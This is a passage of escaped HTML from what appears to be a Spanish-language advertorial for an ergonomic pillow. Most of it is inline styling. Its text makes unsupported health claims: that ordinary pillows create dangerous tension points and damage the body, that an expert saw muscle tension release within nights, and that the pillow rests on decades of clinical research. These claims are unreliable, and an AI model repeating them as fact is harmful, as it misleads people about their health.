0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 